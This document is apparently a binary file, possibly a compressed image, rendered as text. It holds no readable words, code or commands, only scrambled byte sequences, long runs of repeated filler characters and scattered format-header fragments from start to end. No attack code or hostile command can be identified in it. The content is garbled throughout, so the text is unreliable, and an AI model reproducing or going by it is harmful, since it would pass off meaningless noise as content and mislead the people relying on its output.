�;��_1�"Jd�E.Ev�{�K��pE��C�3�Bb��8��(�y۬@����z�KA2��I��)w)�`�$���Cb�S;\#}M*��pR~;S����ș�t���YN	˓�ソH�Re�ȧ"��)�&��T���P�2�q,hS�´��%�����B���R�W��U�}��M��hFSr#�'HO
-mvlU	ZP���%$�$x�:1��э�	=��A�8� �V�<c�^"P�v�'���A)��
�wL��D'�	�e�+Wxc�±���״c��H���*�#d�)#��%���Q8d�9]�.dA�W���u�c{�\�Է��`��u� F��lԻɫ��C[髦��0��v��*Pw�yuj�_��K�ͦ��5��"���\ac]���$.�݋b�ؽ��%a�W�k�Q2����<��&�P��le9Dċ�ȝK�~Rs��Ba��--?��O~�ȵU�g��ж����TƸF���t��8*\,ѥ���^�8)�2j�#D���S�N�`�{naJϴI����10���{Л|��./}��h�	��H�M��a?��|�4\�G�w�	^���	�r�)��$\�І��2�i��i	f���Q�W�z�1�������U���
p�K��ն����"��1�-�0�`�ž%�uh��z���9��2��aB��
���UJhE+$qNAQ+��a��	kU�����2����3Zԡdf
�T�!jl<�e���\��U����P�T���t��z�Q�0��5�n�F�J������0G��R�a	� �N�rT��5]�)�vߘ�:
�^��=�����f���ުw���I��v�t{U�A�/�ySv&sZ�NA����&�1����x|�=������ϛG��cַ%�q���u�f��M�rY��2�4���y/5 �j�o�\8)��ZbϞ �Fݑkm'Ԣ���'����.pLs!��*��#Sn.=�W�ǴG��S�z�m$k���Χ'��ڨ�Ԟ����]}����
�������[o5��D��
��#ϖ �`v�o$�Mx���ϒ�Nٮf�m`l9P�簔�R )&oZ*@,�|hN4�,B"܍�4�BI�V���O�������E�j�ʶ���� CH#�
�~o����p
�2���8���y>
���H�����, E�Ը�{a��@22c�<,;��2�cRZ�k�j���|c�����!�м����M���q׺�պf��p�HX�j�)���+�������eO	+�|J����BP�A�J�@J��Tp9�6���a����c=���BY��N�&�%u~d�p���7����-vK�q�q��+r����
@��kf�7��	�h���?�!li�F��Ԯe��W~�%᪇�a<��-�Hm�|.�2��A}.�������zTM {��!6<�Ѯ�SD..h�D��,	�R�p�J���Pq�TQ�:�srק۪�j��=>�|̇Z����)Cf�D���L��O�Z����&�B����NBG�� SM�*���*����I�l�t�s��>��B/;n�����qR0�}�F�-�:�k�~ �"�&�M<T	�m!��
L2&g2ޡc.�pR��Nb2��>�T�RW�!$� ÐOL2��˄f��#�`wr7u���b�<��D�p$O(�܌�('�]ep��`ux2�Q���s�MŠʪ����RB;��uj�zB��,��S	ג���Ư��1 �-;a=��.7�.;*K�����L�!�L�I��P�~2I�(�8Sю� d��������2�A�a	j�$�"CS#�#A�~�"M4GD��PS���6+�5T.R*2�GH)��@�$ys:{�5[q�@@@���l�Q(�Q�v���m)��؉ � :�q��q�JpL"�2<m�(�RI�������, ��+ �Lŏ@�r�P�����
���4�?����O8[�ޑu@q%ESl��;��0�c��
�|	��f�f��G�f�72<T54�뎼�a $�k�&1�+qF#��J ]F����������5~�O��/W@2W��W�Ww���4\�cq/y J� �`�J�//K{�9�%�^�)	BcP鄉L��Sw�'۴_�u�r:uG��N֋��nP��,�S�,
�Ps�Q�SQ��.��@T��LV/4S?��� �`h%
�ӊ)�Bt�pJ�4���*�aXÏx�So*���&U�V�WA(Ԭ��T�h��}�0���(eLs�E�4E�u�#!�"��)MiǦj�+ M�Ͷk@v.�V.�vo�?
�ow.#E'?���5����dq�29y1^7	ԥ^�(!�)W2��r�pm��ӟ�tM�`*<��s'tO7E���.@���ue�Gp�,��b��Q��Pw�u�d����R��Re�Ee���/��(�m~`�D�Y11i�ךPq3Y� ��hw�fo�j�TihU���leξ(%�,��t��m�*l3��l�Z�0�vp�5���i�42�����_#�7��6l�A�#�A+�A5X7��#Xe�U8�t@o-�ص@���qyQ^-���]7l�P��rP�t�7Bw`�ԋH7;}J�(!���\��dW+hWx�B�V���".�4�w_7���Q�B|� �o�-]��R��-��9��S��5������#r�A+E3��5�:Hcz����`7b���v�.�pE��S����n�O���:�3�%�ؐ�$3�"�y#�tN~#���m=>��ԕf% ��:5���Lje�,vY�{���yP>Q��y+�A�X8�-q�J�	KY��|�\4�^���p���ȲsSxE�"��ti�;CKu��ٹ��� /�g��L)��'ƨw;������o��
�xG�-�"��RS���9a�k�`b���9����
�/X7��WR��|��$�%Y9t}��g4k�q.�b�l�0mU�h՞Nv�?8C����n%M�l���a�墧����6LXZ��J`���0g����y�^�f���%T1�ZH?�\���L����qq��^��_8"�"���5�F�����&Bw�}X<.�Ewғa�X����_�9?ׂ
��)����s��
�'R��s�ٌ}3�.�ڛi� %��z�cG-��1P��zʒ���Z��F�E4Zׇ2��g�nd��g�ꄚX�إ��îSݫ���E����lP���Z��o��GMe~;�{rx�6��Ӽz#uU����wY(}���y@<�����"��8w��Q��ys��s����Y���z���q��[�b7�UO=kl):�>7���:�ϱ?�-�����X�%� �:���`�4�o�u�6�/���H�m���y�uia�5���������{Y��/��z�z�d����>�[*״�à���*���ζə���͖ʼG�5�z�4ԭҷ�85�9����Z�<���X�R�Q�^�ۅۭ$"�D�z�s���:1�/\��苰L����t�I��[�7�_��- ���1��������[d�c�o�	��Nٹ�9h��M	Jh�*z=R��uՀǰ�ٜ����n��\Y������w�Z(zu:[�9��ڵ��:%�W��[zT�۸��ִ}���w����J�G��jC{���j����`�7��Z*���ѳ��M9�i���s���d�v>?u8M���Ԝg�_�$��({���ԓ��[��Y�qmxtןuފ�����Q�xIv�+���#�?�V�g���y|E	�f{i�{�-��gU�G��x����2MF�7���!����m�/ݻCY��>��»p��#���m������O� _�ߵu�b����S�S��?���tF��y}J!~-NP�)!8�!2�)3��qR�O³��)V���I����F<�x҄�PW^�g�GxOc��Y>��n� �1���k��Eo��?��z�I���AuT�{�l��0 R��]ɑ>L��;�ﭧ�#Y3{� 'ߘ;��M������>0� ������p�&\���?Ra@�D�3j��Â8b�dH�!�%a&��x�僋A l�lfM�U��d��ʀe��\�S!ܒ	����]�|��b�!W=�h�u�_��K�ٳh���m�ቔb���+�.3���i�������U���=z�!q��KX�@��dbO�t��+5N�ΐ!�E5l^�9�닇E��A��m�p��͡��(��F�7��(˄P��dH ]���x�ɓ�/��f�yP/ޡ��b���
�����Ru��cNt��O������Ե�Iq�� 1�_�-�&_|+u�B
܄T�NUUG�S�4e�Q�<�a*��!G����#�(�\��|TY���ǐ�4S�O�(�"�Rq�̋ 6I���x�Aa Q1���J���N�K�A����Z���Wa��֛p���& ]se��z�B^�h�B$fB$h�_Y-�()fd�J%AH	���馦ȡ
����h$E0�Yf�&�k��:[ �f�����q�	qֵ=� S��2K�,Bd�e�w�A��W?��W�
��H�jA
Q���`��I�[����~OFς����QȤ�Ju݇
�TŴ$]N��N��3�5A���� Y�;�g`����L���Q2� s��Fu�0�!SdU%�hN�����4��C���p��On	�}`�iq�����`���j9�V�xʣ�$�t�5*���G�|�]��h��6���
d��6c�m7�l˭6+|�ݷܑD���g���k���r��1����[�� i����g4��]~ݸ�nmMԖC���i�-W�	t�%@�C\�[n�RA/O�O���<�.?�
p�-b<�??_2�;RO���k.�SL��l�諛;���[/�R���ݷ��4n E�A��v����]{ߐ~���b7��B⑂!T�K�Q�D��Y�LYQ�$5��0=W�Ş�`�5�ͅ/�a]HC­�8��ھ���m~"�&�H@A��H┨8�,&1ȁ��zC�*Zq7�1�Vù�P�2�閵 `g�Q��T��a�<����� B�upi����#{�KK�@^�
�$���_X�dD=paϐG)`��@�HA]��������JL@�0`�cܤ�.e�~zp��������_D���� �TW%M	&Pba�`��&.!�$��`"oԴ4=��%<!�J�-쩅aH�5��>4g:щC����;���y7�g"n�NRQI����� 5����*G�*�! ���G8�<��A,� � ��� �,�<k�P��u-b��,rdOC�HTns�y$�"�	Rb?���i>`Bj���JBn�\@�����[s'4JQ�*ʧ�k	)�jUqyU�qB:�e$'I�Ȍ��/�X�V�T�%�`��X��kX���
��-�u�$�4�)�3��"�f6�Y�9��k1� �qv�7$�D��Ҫ󴨭�8�i��)���9Tb����:��1��\,(i(���E�#C0� X��A@��U@�:�E"(�k�O`Q�A�o����}/%K vǞ��0Fml	�:��TA���S�� �1���D�	�V�l��ԫb�r�:K��� 3�Vx��
?@�bw:�~,d)�:� X��d<\/��� -Jꈾ��#�&9fY*%`*UeG~Q��&-��͊���L��SӅL���� �j+�Z|���m{g$f{CӚ����l��K�����=��@D��k`Ŋw+צ�Bhoxŝ���-��+��ȴ`=<��e� �� ��Cw����Z�=oy\�����-�a씬�_�� �:v�~��/H��E�%�1d��|<�k@3���tp��=\��ٕ��*��g��=��ER�[�Zr��=0c�#!�@�5� a	ֈ4F^B��l� η-�BvЯ*%v�J�5���
v�mz2���by�㨄l�l�D��dDjό�u�-�����ٶJ�y�@yguHS�u���c�Â�Wǥ��nQ�\�:�)�#ԥQfd�4�8�@�i�4y���l�G��iU-���q2^H�3,�
#��u�z����s��3f��n��54��j��<�I�Fp���I�a)�&F2ÅX�	��l'h'�u�%h�@~��}���dI�ʔ��	|�O0���c#�&$\�/�˙�b�� �[�<o�㦽�k�{S��t�l�+Qf���0����@� �Wթ9q:��Q���pVU��h���ɝ"Vb�2pa7&��w��RQ�:�g�O=S{�[`�S�b��o�&=`f�c�BT��kpG%1z��� )�yB1��J�văH��b�6#!vyoWc�W�u%| �� ��azw����с)�A$��)bd�z�5M�eM�V�{j1{k 7&q�NA0�ec[3|`�	� r��{'f�Y0[R�BЧD��9tX\�VFxx9e�]�1���,R�4�!Xu%�(��"9@E�!u�Cu-�gS[�^��cHb'�!�@.V_/��HkB�2Vb�F�!��ӂx0��j;�2����pxB�c��U�#Ha��E#��EX<Պ��;�XXX`B�l��ƈyЌF�xV ��y�.x�a�Ӄ���f i^����P(���f �F��{�$Z����qa�q�����	��r�P[lF[!�|�[s8\7�a�bs�a��E�0i��Qlۘ��QGl� e@�e�,9 �ld�%5��^�s�!�h/"��ЖW�4X�a_� r���1��$Ít����H�D��� ��C�QD�lCxzj�k���nSv@�xy:"�G�P`_�6���W��=��Hъ����8�IxGK���ȎP�o�Z����qt6��5t����{��ǧ��Xg	D�DS�s�qD5�]ő+�Q�c�qFQgA�E 9  ��t�A�����R�8�.�u�X~vD��x��Svu�$3X��	��WtG�Q)K�yGɃ�y=]�3�
l��R	0Bc�S��H�^2�[�n���д�8��A��9Q���E�Ɣ���8�H�o�>�`���G}ic�y�zM����po(Nje
��yfzD��l����gÅP���Sy]�iF�pR�� ��Ñ#��Q\@�2��R����כa`Zw&|	0�@m谂y�P
{R�U`��v����ɟ<�j)a��	إ&���S�w����.�3r��8�pw	Ii��0��Y�KI�Sٝ:3vyz��"Mki4���p;�&�p:��{��ʩ���IPt��,Ј��{8Ru���^�c�!���F�~���Ɉ>���FoTB�� ��[Zzeg<iY*��h���$2 a�hZ��wD����jف�|Z���A�#���-���~��nI� �.�8�$��Jy	�Ө�+�RƤ��G�BF�@�t�ܦ�ƞ*.��2��~%����y��
����멝�N�3�2�9�)��+��z��jˑ��u�R1��*d�D$� �:-@ڒ.�d��u�j`O�.n�xQT��mN�)�8:�JY��F���� ��ዂ7 0������߈�$�{�!!�H�GC�$Q"XK3��z����P���=(���iFÉ��K������C3�Y��U[�:��[��{���6;����R�B�%k{Ȣ�������"`cW͂��Ƒ�@��i$���ǒ�*��j�¹!�CV��wB��)(��k�F�J�*�j��J�V��Q�"�
K�Ħ�׭��������q50.V�9�x��S�/�=�[����G�0$��9�;�X��$M@_1H�;� $�f���'�~pv�R�|����@�l��� |�,�L��x\ ϧ8�됞���Б��[@9Ņb�UQRj��)\��r 𑈟\�2k�)y밒S���&������FR��=sLguA`��D�v�i�A��pK<�x{�W��9C�
���?��X��ƴ)�D�s���Ep�*���*�3���?�+4�֭Ȼ`07!k+�w;�9�H��U᛾v�������K�,Y<��T�\��� ˴\˶<˸�\�<˱�n-ܹ�y�� � 	@:3l�V$)F8f�8b!,�WU[i1�ʔ ����~t�ͻ��6��n���[����a��>�z��U��`D����<�8��&�I����w�G�k�yЫ �6����&U�r3�l!��h"�l����=w�;�Q���(@y���]�˶ye��[?K:�` �.���9H�
�9���
D����d����uԹ��L��Q-�S]�� 	�!���\�A 2l�!1���Am(�h8|DXё
�ÙA�J�d࣡ƻQ,5�8���S���	�Y|U��S��SKd�<;�$�Jz�,F"�|��v�q�l���&2J��gǽ�͑��U�KҰsm;؟�;��f�ٛ�'&���1d"�=v�a`	X����S�IKA}ҍ��-��T���=�U��P���I����w�^=��)�΀b�zS��1�
���s���v]�/��<+��5'����wA�Sm���4�ӥܓDva�l���dܯ���Hy-P�}3�	���"����&knb���b޼ř��bӐ�'`Ꮬǧ�2��7}w�m�]��r�V���c�TPK θ3�Nf��=Y����&R~h�:��m�PhK�sb����`�g`� S�3�S��.�g���u�a��v~��]�vp�,�����5�[$Ƕ}��Q�.h���PL��aD�����[Jm�;��2�$�R��/����z��	�ٽ�#�]�<�ܣ.a���>�Lk��v����-`I�J�n��;'�^�/$�E@�CI�:��f!6}K)�	�Ǒ�r�	$J�TxmC]��5N��.I/
u�a���PiQ]>�ú�e,�ź�u��1,�zh��&9 \J�0�E�� 9@�W��L������D�-��}�]w��>P���̛Pn�<�ޗ�4WdӜh�ȋ���頇�͞���=Di_iܗ��;��Q�;N�4/�aĻ1Z�=|D/��GL������Q0�Eo�M�.cO�Q�.v��׎#پ�v��s��#�����زJ������5B}�����q� ��Iw���\�ha��Vh�W���\,�	j�P�����~&��_\���s4."�A��[�P�9�m�o��p}�p� �*Α�p�����r__��&�d�9�>�	V����ALD;����WKu �<n�?���y@=����>��ޞ���P?�̩?I���/�gR� ���A�\�2h�ӯv4�q���*3bĘ$	E;),�rp��	�@!E��`<n�X��ǉQ ������ʖK���i F��(O2x&�G0����#E�I�ʵ�aA�h���yhӮe��[�q�ε��l�ni�˖� �� ���[��>d1�bxk̚�r�N�,/�@ؼ͑k�``�k��52�f�:â9(8������ȊP�����A���B	�j1��f�q�$� ��Y���� �(;W� ���#`,��`dÈ��I�\��?	T��k���ϙ?��|�"�~�O'������0�"�m$�������C������C����	���m��pE;>�0īT�O��� �(.a�C����Jd�!�;tq��DRƖ:�$�QP�ĆX��.����0"�d� ���x`/�|��<��sN8q�3��j���:��3O@��4�Pc@����5�A� �h���=#��,�f��#�Ӟc �DM��3�4�Ӯ;�bOk�1��ZFZ�?�K`K#�6E�8�F}�
4�ʬ�]�9�����|��2�P�%4�q�d��vZ��2����?e�]j\�%#�u��� ,�_/��^p�m�`�pɥ1���Y�kb�+�^s��J�Z��_���N�E6yd�ON����q���
t�W;�5�EM��Ge�k�Ig�Զ =�L;m�h�	z.�Ӑ;CJLÄ�S(�.`�u��F>R=��㸫��x%5H:�r՞/��v�\!�{H�e��8ԋ�Z��K��
\p�OE����qr��Me��S�q����0W�ڃ�v��K��st��
��][���W.ywJu�e�� t���9g�
ݛ�Es>/�'�0I!1-�㊠WM�x�����+�G�4>��U���T֯i�x�w��l����P�_�4���u� �:���a~s��L�*����`�@�1�� ����٥iW���xwB��e+̝-`��0���s>Beby<�XvDw�#�����$���
{��Z��M)N5�����<2Pb}����'�[��_jb���W�~pFL�;�F8�Q��C��5xG;��X2��@F�� -T!
E���p-���s�J%R��y�yB�5UT"`E���N�:c�R�'��r��o�8d�!u�@	��J���3�u� �0EYD���/~q~��@��x&;R��s�����kbs���f7���m�� !${P�B�N�
�h:��8eO�YD�D5I�Z��H�
@̡xy�sV���%E]rOL�Ї:�Z��on`K��Rb0�����q�(�� ��$��#�p���!~��Z�R��]��~gSC�)�o�S�?%*8��F9�F=*S���?�gMm"d:�v�Uu�R�V(�38��m��X��b@x�T`^�4��A���3��D�� 	u�kD��3�@�!��Pv�"�F����R�;�1�Ƌd�o�7��������M�5�9TҦv��e-S[���A��b!aU�j�GN�e5�v��Ur5F�����P���l��'�����z3�*�p�tXWR�D�c�'�5�|�&s���x�v��
�p�K ֌g]�l00;�Y�'���˶Sh�T��}m�lA����5m��ǧ�Ϳ�Amo�N:!ђ�����擠�m����'SD@�u�d>�<��$
�0�K���4���|�E����/�w+(�@j2E7x �)^α�4Nl���r�4�fW6�ق�c�*��L�38�if�6��f6�4>�j�l�c8Ϸ�!����Bx.TdѦk(�̵ƶr�� ��� �)-��
�\�i�l]���&��/K	ʲﲙͯM}f
��L�cs�˜G�b���u�mm@4�ZF;�={N<�YϐTv��dO��T�>�� �b�n��5rIQ$����Ť1+�d�g�H�@Y  4��N�"��7Dq �U�v���.�Ww�.��il]�Z�^x�ͬ�κ�a�p:���e�3��]a���i�,��{�ƹ�톄�t5�2�]�d,!�$رKd��qOK�r�e��PB	9��)Z�<�*$xLl#\�Sw�é��[����ʜcM[�_�'��u['N��dUb� زu!
Z���a�+��H�_�+���fI�L!�=vy�ы"���,sy�`,d�=ۆ��4�Y�|��y�
���O �1��`���ˮ��~��{��X�*�SO�A�.��bh�iP,!�x`�`��"�{���r���3h`G�j��O����]�:[\�����t�ԙE}O���ғ^��?�E/��w~��'6W:Fq6�6�{=�P�T��r��?[���C�)�.�:.2 1Ǩ�Ɉ�:��dQd��I.��(��n#,��� /�* �p����EȀ؀ؔ R{��2`��;�Z8Z�����迮;�͋�σ���B*�B���a��S�$<����E§���w�T����8���x����d�����"��[4�4{^����kA�z"��'��[ %Z/�;��y�J�����7�Z��Cʳ*��,;�5������
VlEnyEXtEY�EZ��Z�E[�EW|?'��E'$�_	FYƂ Fb�EdLFe\FflFg,�>�-�% d���B0�2���B�`����7����� �:�@.��@H�������S���?��� ��б�� � �%((���h���%���+J�j��Mt��2�-���3�[=�ʼY�B_)��;I�DI�\I�lɖL�%d򿘤���I��I��I��ɚ�I�LI�|IU,J�<J�J?��.�l$�T������ᠧ���ܳJ:h����ҧ��*;O��J���3��ì��7H�ӥ6I��0�@�+�әS)��P��H�;�x�n�H���Y�S4JԛF�JʼL��L�����I���]M��I��I�<M�LMՔ��LM��B�t��rl|J������'{@�S�����K%Bd�Z꧝(��
L$+���%r��2<(&U��ba`�XL/kLRI�[¤,��LO�TO��F��ьO��.�|���O��O��O�ͨJ�:����={�{D'�L"��1���C7	��|T�k�	�>�"#�����I�����K�PТ��"Ĥ���N�,P�zL �49E ����O�O�L��Q����ɻ�O"�L���YO 5������DR)�3��$���P=;ߙ��[+�$��+�C#�G]�|$��;#��0&[�^yH�K��E�>T�J�6哇�N�O#�3mC�j�Q}TH�QI�ԯhAU��!��I]JN�T�Ԟ�<((RR�L*�R��QU]UV]�T=RS}�R�Q��Z�T\UP��[�U^��L��4��a�c=Vg*Ŝ���R�D!g0�AS���=}Ȅd���r�Gڬ���W���%${������{Sىy�@�W{����1Y�c��a��Ÿ��+%ϼBփM�c-Va��N}X]��\��Y�X���,J�eRY�؊�U�M2N�U�%YbmX�UX�]�:+X�P-u���س����qR�A��DAX�Ck݋�x�̸����͇���W=�VS�Z��3`η��Cє�"�q�מ��Ah�?��Hh��m�撄+�(�l��Ā؁�FI�]�M�`ܐ�X��X�%MT]�(u��}�SM\N�χ�\��Ւ\�V��[��,�Y��0��-��� �h[[/���e��A��}��K)�-G��ۅ�㪧:)S���m�o�4���`NP�)��P�MY?�ǈ4>30۴� 6�T�^!����^�$����[e7l�[��6�!ؔe�R46I,��\K�Ԇ�߉����\!5Uǅ�'�X����]�WM`�,��[-Y`��I�_5�߲���y���]�8q�jX^�S�J�UH�=(��j��\).����-��ˋ��x1\��4���
�ڶ��&ᨖ*+����9Q[��y����A�b�5��b!0_���E[I�3�(�1�"�Y��$Q�F���`<�c�m��-\���5`�O�d�T\D�c˭UF��K]�G>�
��;�����`n�`v$걂|�繋vp�rAX1ˀG�.�hU���� �6&�����˜;л0�
}>%6Q�@�	LJ�3� ����VUQ��l�2�b$(c���<�fo6�?خH(� �H�q(7���%���v�c:f��]�U�g^�JUf~^����2����&h�Y�Uh�nhi�Յ�臖h�����h�nh�ٍ�h�fh��h�i�n�~>i}��X�g���U��dN���X��j<�ܶ@k�t�Ƹ@���=ʈ�5���]�w�K9#k9t���;Hؚ�������<�Y����4��S�M�[@3��5����m�f���6�r��@�tx�V( 2Бl	)l����Fl�^l�F�~lȾ�Ȗ�ɦl�vl��l��l��l�������|�v��m�f��Sm�nm��ώmٞ�ʮm۞��Vl�N��F��l�^���ڿ�i��g�٭���g�^N2M�D�rkÅ�Qv����$�S�E�[��V���0A�9خ�^�G��G��o��.g���zXg�V!��Z�p�?p���^pg��w���p	_�m����p/W�j���p�p��'��!O� oqGP��oO��;9R�阁�ʳ���q1=j0��9�JKI����!&��� �X�E�@P��3z�b0���_�E���Cj.�������`fksl,Z�t��5�s<gs=��
�hsn���O��2t�"g%@4�s%&3���Qh^�����DHe>ȃD8_���ޫ0/u��P's4�H�D�s>�uY�uZ��Z���=�������Ig�%�Ja)Cπ�� Sp�}�P�l4�k��VJ��>�Ӗ�Po.��o$���sq烴ŀT��+g�u�[��w�wy�wz��ݑ꽈G�x�|�J�$�eeP��J��@8�t�|�Y&v����Y�$g��.�n�������i[��<�O�$O�1jvo/�r>(���Q��1O�H0w�w��w��y������zɀ� e���'��]��am�z����#21�ht�� W征�(�z�@k��i�?���v��%gr��]c~7����^5�P�՞���M��W����-O�G�NR�1/NF\�F�k�_��o|�|�������f!�pW~��|<q�v��z�/�ٺ�t�Z!���H]bwf:O�'�x�b�Q���A����X���CI���H;�4H~���R����^۵�yȏ|�~��~����{�l�J�k��
ˎ�_�d�y�� Z�Q�vx\���� ��f�w��}��p3����	r�%ظN��%3 �xo�����6r�O3v[r6����P�0����~��~��~���;Y�1��}�Ǥu1��w�ځ��H�YA[&4[�0����g���ː1 �Gf_�%�n�	�#�9h J��'1x~9@�+��I3�A���Q��o����r����~��~��~��~�s�H���?�V@�H/� �V���=��ۿ$� JL,���a�!�!/�k9@����n��HK���� �퍄Jp(�~��~��~��~��~@��k�G�).��F�����3���!��(�OP���hP؞��䯨4�>܎�'�&�'`��}T'��u���~��~��~��~�wt�y�O�a��)
10-���gvK#��ڻ���?3EL(��M p�寇tP9�!埴zH��y0F�J�D s"S���~��~��~��~��3�sa��z+�Q������d��j������!hf��Zb�O7�4 N�����*�?XەW1�2E�������ꇌ����G�C��z}��^��3��ovڿ���?+�8���}����{�4W�{o�ߤ@ȃJ0�5�.&_@��z�%4A�������?q�>G�� �X�sG'$n��8ïF�}l����]j����W{�$E�=Ļz�{��{N7w.�Y���%2��������o6�'C� ��e��|��t@/4���T�n\�߸گ}�ڂz�]�z��{�W�i#G�K����� �Y.~n����J^gwvgwvgw�vgwvgwvgwvgwvgwvgwvgwvgwvgwvgwvgwvgwvgwvgwvgwvgwvgwvgwvgwvgwvgwvgwvgwvgwvgwvgwvgwvgwvgwvgwvgwvgwvgwvgwvg�P\����!Z�Zg߉i�aM��P�P���PVL�9�;�;~M6��7�O�����C��'h�'�oyuA�1�� ��y���/�`��'�^Іf(�������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������c_��)�n����(��;��ӏ��(�����������������������������������������%M�����	0h�rh*����Nnn8�*8����52�����4�;��,0h�h�&x�X���m�(X==)�
MPM��Z�nPLnPLn���n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n��n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n��n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n��n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�n�nPLn�n�����n�b�n�n�n�b�n�n�n�n�n�n�n�n�n�n�n�n�n�n���n�n�n�n�n�n�n�n�n�n�n�n�n�nPL�TL�TL������4TUL�TLnP1Ln����TL�TL��[��[�������TQ�NC�[C����]��U�x !�
 � ,    �^ � ��[4�&TȰ�Cn>�H��ŋ3>$�0bA� C�I��ɓ(S�\ɲ�˗0c��(p`��s��7��͟@}
j��УA�&]��Q�B	����#ԫM�>}��+ϟ^�r��3,X�cŚ-�vmڳj�ʍK�]�u��}��/߿n��+8/��~F|ذ�Č7^�8��ʆ�ۉ�V�ϠC�=:�gҨS�^�5�Ӱa�����۸s��ͻ�����N����ȓ+_��4���gI�7����سk�ν����a��?��y��ӫ_Ͼ�����˟������k����	}�iW�&���6������yq`���C�>i��@n(b�$�8��!����f��0�'�4�h�8��<���@)�Di�H&��9�x� �&�Q��ȊXf��\v�%� J�c�i�h���l���p�)�t�i�x�)�;��gxMI�P
���&:h�_6�裐���d�i饘f�馜v�駠�əG�v�0�E!�Q��Y���o�Vj뭸�뮼��민6��iM�Q�:Ѐj��R9PWVk��b����"X+���+��k�F�&〧J��t��рt��O�;a��mA�� ���l��'|A�\�����Wl��g����Ijyh�{(�����R�ܤ.�������+�:����m���<����@�9��,?�*8������������#��@f�u�\�6]˳� &��h����l��11)G�Gp���'�&����:�S� 8�����f����7�8�oCᅦMO�hD2�^O^�4}oDd�Yx��v�㬷���[*���
m�KG+��PñT���4B���V��6����M���d�����
�$њ�n&
4�/���,�8������$t��������������+���P9~�L�l��UQ�U}R��2��:��H$�����s�ה���dR�"�
�@<����,ta�w֐�6�!w�����?���aH�"
Q�G�!y�� 2Q�Pb��$J��O��NǦz�ѡў`���`�X��L��	Ri^
�A�pB��:8��(��8t�������L�"��F:򑐌�$'I�JZ��d$�e�ROz�4��:;Oe`,�Nn�ۛ �U��)���	9v��^����0�I�b��L�2���f:s�'��>9�a�c��6�e=2j.d�@�Z(��Qe��+����nPS�������F���=����~�� �@JЂ��M�B�І:��аM6�IQ2u���D�GqJw��^��D'G�E��^���1����͏ty0�����gD��9�t��@ꑬ2�.'4@����qO��i�:D%��j?��I�	�8�-'6éX��ezu�BM+�:f07���@�ƽ�IT<���U���~�2�[:�y ��I8ݩ?w��椱
�!�	`�&���,e+Q�n���MM9(K����B�H�/���2�cigQ�8����w,�c��ہ ��%�\W��Su!M!��g�#�E�NA��R�M.n�9]�Z��Mfw�{��t=Q�-ZQT��KVl��P>�l���-�Y�й�{k�"R�[���t��gN0a-"��6�=�ryz��:�6�5on�iH�  �B��!���E<b�������O�����0��n��]�/%���W��ͣ������J��͓x�m��c�Z�����:�wM��CX}����4�vW�1l��X���43�u��o�����>�y { �)2��.���L�C��G������gJ+��/��	�K��y�oV.I���R�V~�M#Re24倎OK��le�Yy*�=�l&݌97�x�<y���v����h���ɦ�{&��Mmjz���g�%�uT���n4u��؁|��9�����496�zM�&݆JӉ�IX��j&0�`pk�
wQ�r��E5�H]��j��YЦ�˾ɢ �4�qe��o��e�[6��}z�����(�np��{��?� 햻�ۘ�t?ͽr��<�9'���A����ᐗ޼Z��oǕ��ze�L=��j����3�����|�p�x� ��4�I:g�9��hG��� �6��>�,��N�eB�&����E��N��/�X{ф���3�]i��#���'�*/��s��CO\�딋LO}�j44��1����CG(��&��g}����ޱ48sS�2Ob'�d�Vy��kֱ��}�{z'�\Y��7�_�� f���}��c>��)���>�X�ގ��lyj{DϚ�|���������=�GQ�z(�4 �4���,�c`SU�\��{Tu�U��3��t-�'�e w�Wnb7wٳW��`^�c-tGsu�e_sr��m��a�en��s/�Y4'~��4~>�x����x��Vs=�xv6z�r��WgvF}���Qd�%(890-�u���#`*�{�E�bkF;�#���_aW P|#wWqGX�@������R,He�%&�����UR�&$&�G�نgT�nL^G`hAhm�WY����x� ^*wx��~���b�4	�Ń h�j�z�؋�ȅ�&?���Ao�u �7�E8��\%�2S2s�瑆�FH���ANH�ARV��!f-Uf����N8g}�jvGOu�����0�t�ZHwY�g='y2�K��y�8x�wx��K�OȊ&F�J菮�K4�Ӷ�S�T(���ّ˷��$l�fb78o�h.A�|�2�(��.50A܈3r�؇{s[u���h�����e�5{H6�]��ws�'z��fu�4� �>O�'X�y�4	)hr�g�dYw�q{/X��t3g��8�	�r҆b�T�s��6�L�Oj	��i��Y�Uy�x�3V	(9N�<n(|m`Е�(�P%�kՄUU�9�A���>t� 3�:6T�ЕR/��Q�x/�5r+t#�q���fɔ�@c|�g#�l�tny��țig�9c�l n��O�I��j�Ďl��D����+t@�S+�	V��Q�(��$@�A�#p��4��uVup��J�!a��9��}%8@��v�8t�w�b)1�4��]�i����:Lյb�f�iy�P���s��]z�����7h���ɗC�f�|D��Mг���[�����5��j��u9NjV���􄆞c�qzz@�y=��`���Kp�}���0O(���\�i�:X��8]��Y3�~Fx�2����x#�B�stz�B��mڗU��y�6a_��7*��3?*r_Td*�Y�p[��*-�p�	<�Q�rB>y7;Ѡ=y,J:����	q��s�U�]��t� Õk�iO�qL���j�3ׄ^i��s�W� ��F�Gx�wڊ����jm-M�q���"Ic�a�J���7��d$������FϨ`��Z9Rւ8N��=�Z��	���3�(��U���-��.R�M�R�=���ք�I�,ɯ)&Y㵬��Wa��N��Ǧ�Jn�9�ĩsEtt!�:����m�Z��8r��`�i@b�;�U6��uo5[�I, �R/Skm�4����W�H2S�d�:j����ִ^	jCw���x���{�JJ�7�<g��K#0�&i{Ц�ע��nL���A�&f��&��6�������1L�֝D��@�p�pc���d�� ���B��km�Q�p�:��e�s,��}�:�s�$��'W\r\w��  �Ȫ�� FKXJp��{��@g`_1
��r#s0y�Ƨ��헉uK����yn;����i넏�������xPY�q|;+��+�kͰ�+�;K�zb�
